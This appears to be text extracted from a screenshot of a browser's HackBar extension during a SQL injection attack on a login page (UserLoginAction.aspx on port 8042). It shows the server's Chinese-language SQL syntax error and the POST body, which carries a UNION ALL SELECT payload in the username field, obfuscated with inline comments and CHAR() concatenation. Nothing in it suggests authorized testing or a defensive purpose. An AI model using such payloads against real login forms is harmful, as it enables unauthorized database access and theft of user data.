 :8042/jsweb/userlogin/UserLoginAction.aspx
应用 c w web intranet injection blog python github wiki other domain relax
{result:"0",errorinfo:"登录异常！98 附近有语法错误。"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
Encryption Encoding SQL XSS Other
Load URL
http:// :8042/jsweb/userlogin/UserLoginAction.aspx
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=-6378'/**/UNION/**/ALL/**/SELECT/**/60,60,60,60,CHAR(113)+CHAR(98)+CHAR(113)+CHAR(107)+CHAR(113)+CH
AR(83)+CHAR(74)+CHAR(103)+CHAR(113)+CHAR(74)+CHAR(105)+CHAR(65)+CHAR(116)+CHAR(84)+CHAR(108)+CHAR(
113)+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(113),60,60,60,60,60--&pwd=123456&valCode=9526&telphone=